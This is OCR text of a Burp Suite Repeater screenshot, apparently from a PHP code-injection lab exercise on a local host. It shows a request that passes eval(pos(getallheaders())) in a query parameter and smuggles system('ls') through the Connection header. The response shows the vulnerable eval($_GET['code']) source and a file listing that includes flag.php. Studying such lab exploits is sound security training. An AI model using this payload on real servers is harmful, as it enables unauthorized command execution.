 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.11.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
$_
1 × +
0.9
64;
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /class10/1.php?code=eval(pos(getallheaders())); HTTP/1.1
2 Host: 192.168.1.6:18082
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: system('ls');
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
11 </span>
12 </code>
1.php
13 flag.php
14
Search...